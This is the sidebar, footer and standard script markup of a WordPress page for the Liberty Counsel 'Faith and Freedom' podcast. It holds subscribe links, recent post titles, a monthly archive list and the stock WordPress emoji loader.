				<aside id="powerpress_subscribe-1" class="widget widget_powerpress_subscribe well"><h3 class="widget-title">Subscribe to Podcast</h3><div class="pp-ssb-widget pp-ssb-widget-modern pp-ssb-widget-include"><a href="https://itunes.apple.com/us/podcast/faith-and-freedom/id1170682408?mt=2&#038;ls=1" class="pp-ssb-btn-sq vertical pp-ssb-itunes" target="_blank" title="Subscribe on Apple Podcasts"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Apple Podcasts</span></a><a href="https://open.spotify.com/show/6iGRdKLnb3kFF7psCTAr5F" class="pp-ssb-btn-sq vertical pp-ssb-spotify" target="_blank" title="Subscribe on Spotify"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Spotify</span></a><a href="https://subscribeonandroid.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical pp-ssb-android" target="_blank" title="Subscribe on Android"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Android</span></a><a href="https://www.pandora.com/podcast/faith-and-freedom/PC:1001052539" class="pp-ssb-btn-sq vertical pp-ssb-pandora" target="_blank" title="Subscribe on Pandora"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Pandora</span></a><a href="https://subscribebyemail.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical  pp-ssb-email" target="_blank" title="Subscribe by Email"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">by Email</span></a><a href="https://libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq vertical pp-ssb-rss" target="_blank" title="Subscribe via RSS"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">RSS</span></a><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/" class="pp-ssb-btn-sq vertical pp-ssb-more" target="_blank" title="More Subscribe Options"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">More Subscribe Options</span></a></div></aside><aside id="search-2" class="widget widget_search well"><form class="search-form" role="search" method="get" id="searchform" action="https://libertycounsel.blubrry.com/">
    <div class="form-group">
        <label class="control-label">
            <span class="screen-reader-text">Search for:</span>
            <input class="form-control search-field" type="search" title="Search for:" name="s" value="" placeholder="Search …">
        </label>
        <input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    </div>
</form>

</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries well">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/02/not-one-shred-of-evidence-has-been-found-in-this-case/">Not One Shred of Evidence Has Been Found in This Case</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2025/12/31/major-development-in-new-york-health-care-workers-case-2/">Major Development in New York Health Care Workers Case</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2025/12/30/we-must-invest-in-our-children/">We Must Invest in Our Children</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2025/12/29/we-are-in-this-fight-for-life/">We Are in This Fight for Life</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2025/12/26/study-confirms-this-is-not-the-answer/">Study Confirms This Is Not the Answer</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive well"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://libertycounsel.blubrry.com/2026/01/'>January 2026</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/12/'>December 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/11/'>November 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/10/'>October 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/09/'>September 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/08/'>August 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/07/'>July 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/06/'>June 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/05/'>May 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/04/'>April 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/03/'>March 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/02/'>February 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/01/'>January 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/12/'>December 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/11/'>November 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/10/'>October 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/09/'>September 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/08/'>August 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/07/'>July 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/06/'>June 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/05/'>May 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/04/'>April 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/03/'>March 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/02/'>February 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/01/'>January 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/12/'>December 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/11/'>November 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/10/'>October 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/09/'>September 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/08/'>August 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/07/'>July 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/06/'>June 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/05/'>May 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/04/'>April 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/03/'>March 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/02/'>February 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/01/'>January 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/12/'>December 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/11/'>November 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/10/'>October 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/09/'>September 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/08/'>August 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/07/'>July 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/06/'>June 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/05/'>May 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/04/'>April 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/03/'>March 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/02/'>February 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/01/'>January 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/12/'>December 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/11/'>November 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/10/'>October 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/09/'>September 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/08/'>August 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/07/'>July 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/06/'>June 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/05/'>May 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/04/'>April 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/03/'>March 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/02/'>February 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/01/'>January 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/12/'>December 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/11/'>November 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/10/'>October 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/09/'>September 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/08/'>August 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/07/'>July 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/06/'>June 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/05/'>May 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/04/'>April 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/03/'>March 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/02/'>February 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/01/'>January 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/12/'>December 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/11/'>November 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/10/'>October 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/09/'>September 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/08/'>August 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/07/'>July 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/06/'>June 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/05/'>May 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/04/'>April 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/03/'>March 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/02/'>February 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/01/'>January 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/12/'>December 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/11/'>November 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/10/'>October 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/09/'>September 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/08/'>August 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/07/'>July 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/06/'>June 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/05/'>May 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/04/'>April 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/03/'>March 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/02/'>February 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/01/'>January 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/12/'>December 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/11/'>November 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/10/'>October 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/09/'>September 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/08/'>August 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/07/'>July 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/06/'>June 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/05/'>May 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/04/'>April 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/03/'>March 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/02/'>February 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/01/'>January 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/12/'>December 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/11/'>November 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories well"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://libertycounsel.blubrry.com/category/faith/">Faith</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://libertycounsel.blubrry.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>			</div><!-- .widget-area -->
		</div><!-- #sidebar -->
	</div><!-- #tertiary -->
			
		</div><!-- end .container -->
	
		        
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
								<p style="text-align: center;">Powered by <a href="http://www.blubrry.com/sites/" title="Managed WordPress Hosting for your audio and video website" target="_blank">PowerPress Sites</a>.</p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/powerpress-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/functions.js?ver=20150330" id="pp_theme-script-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/mu-plugins/powerpress-hosting/js/script.js?ver=6.9" id="widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>